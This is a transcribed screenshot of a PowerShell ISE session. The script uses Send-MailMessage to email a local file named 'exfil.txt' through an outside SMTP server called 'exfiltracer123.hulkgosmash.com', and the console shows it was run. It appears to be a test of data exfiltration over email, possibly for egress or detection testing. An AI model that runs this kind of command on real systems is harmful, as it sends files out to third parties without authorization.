 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1*
1 $SMTPServer = "exfiltracer123.hulkgosmash.com"
2 $SMTPFrom = "test@example.com"
3 $SMTPTo = "root@localhost"
4 $MessageSubject = "Test Email"
5 $MessageBody = "This is a test email sent from PowerShell."
6 Send-MailMessage -SmtpServer $SMTPServer `
7 -From $SMTPFrom `
8 -To $SMTPTo `
9 -Subject $MessageSubject `
10 -Body $MessageBody `
11 -Attachments .\exfil.txt
PS C:\Users\dev> $SMTPServer = "exfiltracer123.hulkgosmash.com"
$SMTPFrom = "test@example.com"
$SMTPTo = "root@localhost"
$MessageSubject = "Test Email"
$MessageBody = "This is a test email sent from PowerShell."
Send-MailMessage -SmtpServer $SMTPServer `
-From $SMTPFrom `
-To $SMTPTo `
-Subject $MessageSubject `
-Body $MessageBody `
-Attachments .\exfil.txt
PS C:\Users\dev>
Completed Ln 13 Col 18 100%